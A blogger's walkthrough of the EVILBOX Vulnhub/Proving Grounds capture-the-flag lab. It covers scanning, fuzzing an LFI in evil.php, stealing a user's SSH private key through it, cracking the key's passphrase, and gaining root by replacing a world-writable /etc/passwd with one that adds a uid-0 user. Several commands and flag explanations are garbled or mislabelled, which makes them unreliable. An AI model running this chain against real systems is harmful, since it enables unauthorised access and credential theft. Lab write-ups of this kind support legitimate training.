EVILBOX Vulnhub/Proving grounds CTF Lab walkthrough


Welcome to my blog! 😊

Hello, friends, My name is Ajay I am a cybersecurity analyst.

EVILBOX:

The EVILBOX  lab contains multiple vulnerabilities that allow attackers to gain unauthorized access to the system and escalate privileges. The lab is designed to be challenging, and users are required to use various tools and techniques to identify and exploit the vulnerabilities.

It is important to note that the use of the EVILBOX  lab should only be for educational and learning purposes, and not for any malicious activities. It is recommended that users have a basic understanding of networking, Linux, and ethical hacking before attempting to use the lab.


In today's lab, we will be utilizing new techniques and methodologies in penetration testing. In this lab, we will be following these steps:

  • Information gathering using nmap.
  • Directory brute-forcing  .
  • LFI (Local File Inclusion) exploitation using fuff.
  • Obtaining the public key of a user through SSH.
  • Extracting the passphrase from an SSH key.
  • Creating a hash using the SSH key.
  • Cracking the hash using John the Ripper.
  • Privilege escalation by editing the /etc/passwd file.


Step 1:- Scanning 



"First, we conducted a port scan to identify the services running and determine their versions on all available ports using nmap(network mapper).

$ nmap -sV -v -p- -Pn target-ip

 -sV             (for version identify )
 -v                  (for Verbose output)
 -p-                 (for all port discovery)
 -Pn                 (NO Ping )


In the port scan, we discovered that port 80 and 22 were open. I have found the default page of Apache2 on port 80.


To gather more information about these open ports, I utilized the --script=vuln option. Here is the output I obtained:

$ nmap -p- --script=vuln -v target-ip

--script=vuln              (for run default script's)

During the vuln scan, I discovered two interesting folders: "/robots.txt" and "/secret". Let see which type of information they content.


In the "/robots.txt" file, we found the entry "Hello H4x0r." We have made a note of it as it may be relevant for future reference.


When I accessed "/secret/", I found that it was blank or empty. There was no content or information available in that directory.

When conducting testing, if you don't find any results, you shouldn't  stop the testing. Instead, you should explore alternative approaches or techniques to utilize in place of the unsuccessful ones. After that, you can thoroughly analyze the entire process to identify any potential gaps or missed opportunities.


Step 2 :- Enumeration


Afterwards, I proceeded with enumeration and attempted directory brute-forcing using gobuster, which led me to some interesting findings.like evil.php

$ gobuster dir -u http://target-ip/secret/ -x html,php,db,txt -w /usr/share/dirb/wordlist/big.txt

  dir          (for directory discovery)
  -u           (for url)
  -x           (for extentions)
 -w           (for wordlist path)


If I come across a file with the .php extension, as an experienced hacker, I should consider attempting to find Local File Inclusion (LFI) vulnerabilities. To accomplish this, I utilized the ffuf tool to perform brute-forcing specifically for LFI. 

The ffuf tool is a versatile and powerful command-line tool used for fuzzing and discovering hidden content or potential vulnerabilities in web applications. It stands for "Fuzz Faster U Fool" and is designed to be fast, flexible, and easy to use. Here are some common use cases for ffuf.

$ ffuf -c -r -u 'http://target.ip/secret/evil.php?FUZZ=/etc/passwd' -w /usr/share/seclists/Discovery/Web-Content/common.txt -fs 0

-c         (for follow redirects)
-r          (for enables recursive mode )
-u         (for url)
-w        (for wordlist)
-fs  0       (for no size-based filtering)
FUZZ     (for parameter with words from the wordlist )

After running this scan, I obtained the "command" results from the ffuf  .


When I appended command keyword after "evil.php?" and checked for LFI, I successfully discovered a Local File Inclusion (LFI) vulnerability. 

http://target-ip/secret/evil.php?command=/etc/passwd

Step 3 :- Gaining System Access

After identifying the LFI vulnerability, I attempted to extract the target system's ssh public key using the LFI technique.

The SSH public key is a component of the public-key cryptography used in the SSH (Secure Shell) protocol. It plays a vital role in authenticating and securing SSH connections.With the help of ssh public key we successfully loged in to target system without password. So lets do this 

http://target-ip/secret/evil.php?commanf=/home/mowree/.ssh/authorized.keys


 I successfully obtained the ssh public key. Now, copy this key.

view-source:http://target-ip/secret/evil.php?command=/home/mowree/.ssh/id_rsa


and past into id_rsa file

$ cat >>id_rsa

>>    (for open id_rsa file with terminal )


Now set the permissions of id_rsa to 700 and proceed with the SSH login.

As soon as I attempted to log in as the "mowree" user using the SSH public key, it prompted me to enter the passphrase for authentication.

A passphrase is an additional layer of security used to protect an SSH private key. It is a passphrase that is associated with the private key and is used to encrypt and decrypt the key when it is used for authentication.

$ chmod 700 id_rsa
$ ls
$ ssh mowree@target-ip -i id-rsa

chmod 700                                        (for set permissions )
ls                                                       (for list the content )
ssh mowree@target-ip -i id-rsa        (for login with ssh public key)


To find the passphrase key for the use of id_rsa file, we will use the ssh2john tool.

ssh2john is a tool that is used to extract the passphrase hash from an SSH private key file, which can then be cracked using password cracking tools like John the Ripper. It converts the private key file format into a format that is compatible with John the Ripper, a popular password cracking tool.


$ ssh2johhn -d_rsa >file_name       ( i am using hash as a file name)

After obtaining the passphrase hash, we proceeded to crack it using the John the Ripper tool.

Congratulations, we successfully cracked the hash!😏😏

$ john --wordlist=/home/kali/Desktop/rockyou.txt hash


Now, we have successfully logged in using the SSH public key and passphrase. Congratulations! You have obtained the "local.txt" flag.

 $ ssh mowree@target-ip -i id_rsa

  id                           (for see uid & gid etc. )

  ls                            (for  list the content )

  cat local.txt            (for read the file content )


Step 4 :- Privilege escalation

Now, we will check for privilege escalation using the "lse.sh" script.

The "lse.sh" script is a Linux enumeration and privilege escalation checking script. It is designed to assist in identifying potential vulnerabilities, misconfigurations, and areas of privilege escalation on a Linux system.

$ wget https://raw.githubusercontent.com/diego-treitos/linux-smart-enumeration/master/lse.sh  (for download lse.sh)

 $ lse.sh 

Now run the python server for upload lse.sh 

$ python -m http.server 80

-m (for module )


Now Download the lse.sh on target system use the
  
$ wget http://your_local_ip/lse.sh 

$ ls -al  (for detailed information)


Now set the executable permission on lse.sh 

$ chmod +x lse.sh

and run lse.sh file
 
$ ./lse.sh


When we ran the "lse.sh" script, it revealed that all users have write permissions on the "/etc/passwd" file.

Having write permission on the "/etc/passwd" file is considered a vulnerability because it allows any user on the system to modify the contents of the file. The "/etc/passwd" file contains essential user account information, such as usernames, user IDs, home directories, and login shells. If an attacker gains write access to this file, they can potentially modify user account details, escalate privileges, or create malicious user accounts


Upon manual verification, we confirmed that the "/etc/passwd" file does indeed have write permissions.

$ ls -al /etc/passwd 

Afterward, we used the cat command to print the contents of the "/etc/passwd" file on the terminal, and we copied the contents.


Then, I generated the hash for a password using the mkpasswd tool. I used the password "1234" and generated its hash using the SHA-512 algorithm.

 $ mkpasswd -m sha-512   (for create a password hash)

then i copied the hash


Then, we  created a file named "passwd" using a text editor and pasted the content of "/etc/passwd" into it. Additionally, I added a user named "anytimehack" by appending the following line to the file

anytimehack:copied_hash_pasted_here:0:0:root:/root:/bin/bash

After adding the user and modifying the "passwd" file, I saved the file to the path of a Python server.


Then, I accessed the "/etc" directory on the target system and replaced the original passwd file with my edited passwd file.

wget http://local_ip/passwd -O 
-O     (for save it with a specified name "passswd")

then we use cat command for see my passwd file changed or not . 


its work my passwd file changed.

Now, using the "su" command, we will access the "anytimehack" user account. for  gain root access, Congratulations! Now  You have root access, and you have obtained the "root.txt" flag.

$ su  (for switch user)

$ id

$ ls
$ cd /root 
$ cat proof.txt


Thank you so much!  If you have any suggestions or if there's anything specific you would like me to cover in my blog, please feel free to email me at anytimehack2022@gmail.com.


Comments

Popular posts from this blog

HA: Natraj Vulnhub/Proving grounds CTF Lab walkthrough

Gaara Vulnhub/Proving grounds CTF Lab walkthrough